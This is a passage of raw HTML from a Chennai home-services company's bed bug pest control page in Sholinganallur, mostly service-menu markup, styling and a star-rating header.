                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/kitchen-cleaning-in-chennai">Kitchen Cleaning</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://techsquadteam.com/bathroom-cleaning-in-chennai">Bathroom Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/windows-and-door-cleaning-in-chennai">Windows And Door Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/balcony-cleaning-in-chennai">Balcony Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="https://techsquadteam.com/bedroom-cleaning-in-chennai">Bedroom Cleaning</a>
                                                </li>-->
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                            Commercial Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/hotel-interior-cleaning-in-chennai">Hotel Cleaning</a>
                                                </li>
                                                
                                                <li>
                                                    <a href="https://techsquadteam.com/water-tank-cleaning-in-chennai">Water Tank Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="#">Bus Cleaning</a>
                                                </li>-->
                                                 <li>
                                                    <a href="https://techsquadteam.com/corporate-office-cleaning-in-chennai">Office Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/after-party-cleaning-in-chennai">After Party Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/commercial-cleaning-in-chennai">Commercial Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/villa-cleaning-in-chennai">Villa Cleaning</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                               
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            Furniture Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/sofa-cleaning-in-chennai">Sofa Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/carpet-cleaning-in-chennai">Carpet Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/mattress-cleaning-in-chennai">Mattress Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/chair-cleaning-in-chennai">Chair Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/microwave-cleaning-in-chennai">Microwave Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/refrigerator-cleaning-in-chennai">Refrigerator Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/cabinet-cleaning-in-chennai">Cabinet Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="#">Glass Cleaning</a>
                                                </li>-->
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                            
                                            Sanitization Service
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/home-fumigation-sanitization-in-chennai">Home Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/office-fumigation-virus-in-chennai">Office Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/vehicle-sanitization-services-in-chennai">Vehicle Sanitization</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/commercial-sanitization-services-in-chennai">Commercial Sanitization</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </li>

                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/painting-services-in-chennai">
                                    Home Painting
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/exterior-wall-painting-in-chennai">Exterior Wall Painting</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/interior-wall-painting-in-chennai">Interior Wall Painting</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/vacant-flat-painting-in-chennai">Vacant Flat Painting</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/pest-control-services-in-chennai">
                                    Pest Control
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/bed-bug-pest-control-in-chennai">Bed Bug Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/cockroach-pest-control-in-chennai">Cockroach Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/termite-pest-control-in-chennai">Termite Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/ant-pest-control-in-chennai">Ant Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/rodent-pest-control-in-chennai">Rodent Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/general-pest-control-in-chennai">General Pest Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/wood-borer-pest-control-in-chennai">Wood Borer Control</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/mosquito-pest-control-in-chennai">Mosquito Control</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/spa-and-salon-in-chennai">
                                    Spa and Salon
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <ul>
                                        <li>
                                            <a href="https://techsquadteam.com/beauty-packages-in-chennai">Beauty Packages</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/detan-at-home-service-in-chennai">Facial & Clean-up</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/hair-cut-salon-in-chennai">Hair Care</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/facial-at-home-service-in-chennai">Makeup</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/manicure-pedicure-at-home-in-chennai">Manicure & Pedicure</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/beauty-combos-in-chennai">Smart Saver Combos</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/saree-drapping-at-home-in-chennai">Traditional Saree Drapping</a>
                                        </li>
                                        <li>
                                            <a href="https://techsquadteam.com/waxing-at-home-service-in-chennai">Waxing & Threading</a>
                                        </li>
                                       
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/">
                                    Repairing Services
                                   
                                </a>
                                <div class="dropdownMenu repairingDropdown">
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            AC
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul class="">
                                                <li>
                                                    <a href="https://techsquadteam.com/split-ac-repair-maintenance-in-chennai">Split AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/window-ac-repair-maintenance-in-chennai">Window AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/cassette-ac-repair-in-chennai">Cassette AC Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/stand-ac-repair-maintenance-in-chennai">Stand AC Repair</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://techsquadteam.com/cooler-repair-and-maintenance-in-chennai">Cooler Repair</a>
                                                </li>
                                                
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                         
                                            Appliances
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/water-filter-repair-in-chennai">Best Water Filter Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/chimney-repair-in-chennai">Chimney Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/microwave-repair-in-chennai">Microwave Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/refrigerator-repair-in-chennai">Refrigerator Repair</a>
                                                </li>
                                                 <li>
                                                    <a href="https://techsquadteam.com/washing-machine-repair-in-chennai">Washing Machine Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/geyser-installation-and-repair-in-chennai">Geyser Repair</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/inverter-installation-and-repair-in-chennai">Inverter Repair</a>
                                                </li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                               
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            
                                            Service
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/carpentry-work-assembly-in-chennai">Carpenter Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/electrical-wiring-replacement-in-chennai">Electrical Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/plumbing-handyman-in-chennai">Plumbing Service</a>
                                                </li>
                                
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                                                                       
                                            Others
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/cctv-camera-technician-in-chennai">CCTV Service</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/packers-and-movers-in-chennai">Packer and Movers</a>
                                                </li>
                                                                                               
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </li>
                            
                        </ul>
                    </div>
                    <div class="menu-right d-flx p-15">
                        <ul class="d-flx">
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i1.webp" alt="certified" srcset="" style="height:30px;width:40px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i2.webp" alt="startupindia" srcset="" style="height:30px;width:68px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i3.webp" alt="iso certified company" srcset="" style="height:30px;width:30px">
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void()">
                                    <img src="https://techsquadteam.com/img/i4.webp" alt="msme approved company" srcset="" style="height:30px;width:40px">
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div> 
    </header>
    
    <!--Mobile Mega-menu-->
    <!-- visible-xs removed from class for checking -->
    <div id="new_section" style="display: none;">
    <div id="mob_mega_menu" class="mobile-mega-menu" style="height: 100%;">
        <div class="container-fluid d-block d-md-none p-2">
            <div class="titel d-flex">
                <img class="hidden-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="TST Logo" srcset="">
                <!--<img class="visible-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="TST Logo" srcset="" style="height:50px;width:110px">-->
                <svg id="close_icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="21.3643" y="22.7781" width="20" height="2" rx="1" transform="rotate(-135 21.3643 22.7781)" fill="black"/>
                    <rect x="22.7783" y="8.63599" width="20" height="2" rx="1" transform="rotate(135 22.7783 8.63599)" fill="black"/>
                </svg>    
            </div>

            <div class="mobile-megamenu" id="tab">
                <ul class="tabmenu"> 
                <li class="active" id="tabc_r" rel="tabc" onclick="per_tab('tabc',this)">Cleaning Services</li>
                    <li rel="tab2" id="tabhp_r" onclick="per_tab('tabhp',this)">Home Painting</li>
                    <li rel="tab3" id="tab3_r" onclick="per_tab('tab3',this)">Pest Control</li>
                    <li rel="tab4" id="tab4_r" onclick="per_tab('tab4',this)">Fumigation And Sanitization</li>
                    <li rel="tab5" id="tab5_r" onclick="per_tab('tab5',this)">Spa and Saloon</li>
                    <li rel="tab6" id="tab6_r" onclick="per_tab('tab6',this)">Repairing Services</li>
                    <li rel="tab7" id="tab7_r" onclick="per_tab('tab7',this)">Appliances</li>
                </ul>
                <div class="all_tab"> 
                    <!-- Cleaning Services-->
                    <div class="tab_c" id="tabc" > 
                        <ul>
                     <li><a href="https://techsquadteam.com/deep-home-cleaning-in-chennai">Deep Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/commercial-cleaning-in-chennai">Commercial Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/empty-home-cleaning-in-chennai">Empty Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/after-interior-home-cleaning-in-chennai">Interior Home Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/bathroom-cleaning-in-chennai">Bathroom Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/kitchen-cleaning-in-chennai">Kitchen Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/sofa-cleaning-in-chennai">Sofa Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/carpet-cleaning-in-chennai">Carpet Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/chair-cleaning-in-chennai">Chair Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/mattress-cleaning-in-chennai">Mattress Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/balcony-cleaning-in-chennai">Balcony Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/windows-and-door-cleaning-in-chennai">Windows And Door Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/refrigerator-cleaning-in-chennai">Refrigerator Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/water-tank-cleaning-in-chennai">Water Tank Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/bedroom-cleaning-in-chennai">Bedroom Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/hotel-interior-cleaning-in-chennai">Hotel Interior Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/microwave-cleaning-in-chennai">Microwave Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/cabinet-cleaning-in-chennai">Cabinet Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/after-party-cleaning-in-chennai">Party Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/corporate-office-cleaning-in-chennai">Office Cleaning</a></li>
                     <li><a href="https://techsquadteam.com/villa-cleaning-in-chennai">Villa Cleaning</a></li>
                     
                        </ul>
                    </div>
                    <!-- Home Painting -->
                    <div class="tab_c" id="tabhp" > 
                        <ul>
                            <li><a href="https://techsquadteam.com/interior-wall-painting-in-chennai">Interior Wall Painting</a></li>
                            <li><a href="https://techsquadteam.com/exterior-wall-painting-in-chennai">Exterior Wall Painting</a></li>
                            <li><a href="https://techsquadteam.com/vacant-flat-painting-in-chennai">Vacant Flat Painting</a></li>
                        </ul>
                    </div>
                    <!-- Pest Control -->
                    <div class="tab_c" id="tab3"> 
                        <ul>
                             <li><a href="https://techsquadteam.com/general-pest-control-in-chennai">General Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/bed-bug-pest-control-in-chennai">Bed Bug Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/cockroach-pest-control-in-chennai">Cockroach Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/termite-pest-control-in-chennai">Termite Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/rodent-pest-control-in-chennai">Rodent Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/wood-borer-pest-control-in-chennai">Wood Borrer Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/mosquito-pest-control-in-chennai">Mosquito Pest Control Services</a></li>
                     <li><a href="https://techsquadteam.com/ant-pest-control-in-chennai">Ant Control Services</a></li>
                        </ul>
                    </div>
                    <!-- Fumigation and sanitization -->
                    <div class="tab_c" id="tab4"> 
                        <ul>
                            <li><a href="https://techsquadteam.com/home-fumigation-sanitization-in-chennai">Home Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/vehicle-sanitization-services-in-chennai">Vehicle Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/commercial-sanitization-services-in-chennai">Commercial Fumigation and Sanitization Services</a></li>
                     <li><a href="https://techsquadteam.com/office-fumigation-virus-in-chennai">Office,Industry and Shop Sanitization Service</a></li>
                        </ul>
                    </div>
                    <!-- Salon for Women -->
                    <div class="tab_c" id="tab5"> 
                        <ul>
                            <li><a href="https://techsquadteam.com/waxing-at-home-service-in-chennai" >Waxing And Threading</a></li>
                     <li><a href="https://techsquadteam.com/detan-at-home-service-in-chennai" >Facial &amp; Clean-up</a></li>
                     <li><a href="https://techsquadteam.com/saree-drapping-at-home-in-chennai">Traditional Saree Drapping</a></li>
                     <li><a href="https://techsquadteam.com/facial-at-home-service-in-chennai">Makeup</a></li>
                     <li><a href="https://techsquadteam.com/hair-cut-salon-in-chennai" >Hair Care</a></li>
                     <li><a href="https://techsquadteam.com/manicure-pedicure-at-home-in-chennai" >Manicure &amp; Padicure</a></li>
                     <li><a href="https://techsquadteam.com/beauty-packages-in-chennai" >Beauty Packages</a></li>
                     <li><a href="https://techsquadteam.com/beauty-combos-in-chennai" >Smart Saver Combos</a></li>
                        </ul>
                    </div>
                    <!-- AC Repair and services -->
                    <div class="tab_c" id="tab6" ><!--style="display:none" --> 
                        <ul>
                            <li><a href="https://techsquadteam.com/split-ac-repair-maintenance-in-chennai">Split AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/window-ac-repair-maintenance-in-chennai">Window AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/cassette-ac-repair-in-chennai">Cassette AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/stand-ac-repair-maintenance-in-chennai">Stand AC Repair And Installation</a></li>
                            <li><a href="https://techsquadteam.com/cooler-repair-and-maintenance-in-chennai">Cooler Repair</a></li>
                        </ul>
                    </div>
                    <div class="tab_c" id="tab7" ><!--style="display:none" --> 
                        <ul>
                            <li><a href="https://techsquadteam.com/water-filter-repair-in-chennai">Best Water Filter Repair</a></li>
                            <li><a href="https://techsquadteam.com/chimney-repair-in-chennai">Chimney Repair</a></li>
                            <li><a href="https://techsquadteam.com/microwave-repair-in-chennai">Microwave Repair</a></li>
                            <li><a href="https://techsquadteam.com/refrigerator-repair-in-chennai">Refrigerator Repair</a></li>
                            <li><a href="https://techsquadteam.com/washing-machine-repair-in-chennai">Washing Machine Repair</a></li>
                            <li><a href="https://techsquadteam.com/geyser-installation-and-repair-in-chennai">Geyser Repair</a></li>
                            <li><a href="https://techsquadteam.com/inverter-installation-and-repair-in-chennai">Inverter Repair</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
    </div>
    </div>
    
    <style>
       .blinks 
{
    z-index: 1;
    animation: zoom-in-zoom-out 1.5s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(0.8, 0.8);
  }
  50% {
    transform: scale(1.2, 1.2);
  }
  100% {
    transform: scale(0.8, 0.8);
  }
    </style>
        <script>
    // var city_name=document.getElementById('#show_city').innerHTML;
    // console.log(city_name);
    </script>                      
<body>
       <section class="services-detail w-left">
        <div class="container">
            <div class="row">
                <div class="col-40 flex-box">
                    <!--<h1 class="ptitle" style="height:90px;width:450px">  Bed Bug Pest Control Services In Sholinganallur, Chennai </h1>-->
                    <h1>Bed Bug Pest Control Services In Sholinganallur, Chennai</h1>
                    <p class="description">Call for a flexible deal, Give home a new feel.</p>
                    <ul class="rate d-flex flex-an-center">
                        
                        		
				        <ul class="rate d-flex flex-an-center">
                        <li class="stare">
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>
                            </svg>
                                                       
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#CCCCCC"/>
                            </svg>-->
                        </li>
                        <span class="badge" style="background-color:#353535;padding:5px;display:inline-block;color:#fff;border-radius:4px;">4 . 9 &nbsp;<span class="glyphicon glyphicon-star" style="color:#fff;"></span></span>

                    </ul>
                    <ul class="rate d-flex flex-an-center">
                   		<strong style="color:black;"> Based on   
						 8896 Review(s)
						</strong>
						                        </ul>
                        <li class="stare">
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                            <!--    <path d="M6.54894 1.42705C6.8483 0.505739 8.1517 0.50574 8.45106 1.42705L9.52063 4.71885C9.6545 5.13087 10.0385 5.40983 10.4717 5.40983H13.9329C14.9016 5.40983 15.3044 6.64945 14.5207 7.21885L11.7205 9.25329C11.37 9.50793 11.2234 9.9593 11.3572 10.3713L12.4268 13.6631C12.7261 14.5844 11.6717 15.3506 10.888 14.7812L8.08778 12.7467C7.7373 12.4921 7.2627 12.4921 6.91221 12.7467L4.11204 14.7812C3.32833 15.3506 2.27385 14.5844 2.5732 13.6631L3.64277 10.3713C3.77665 9.9593 3.62999 9.50793 3.2795 9.25329L0.479333 7.21885C-0.304381 6.64945 0.0983949 5.40983 1.06712 5.40983H4.52832C4.96154 5.40983 5.3455 5.13087 5.47937 4.71885L6.54894 1.42705Z" fill="#FE5903"/>-->
                            <!--</svg>-->
                            <!--<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">-->
